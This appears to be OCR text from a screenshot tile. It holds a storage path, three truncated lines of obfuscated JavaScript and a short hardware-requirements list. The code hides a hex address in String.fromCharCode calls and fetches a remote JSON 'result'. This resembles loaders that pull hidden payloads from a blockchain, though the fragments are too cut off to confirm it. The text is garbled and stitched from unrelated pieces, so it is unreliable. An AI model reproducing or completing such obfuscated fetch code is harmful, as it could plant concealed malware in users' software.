
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB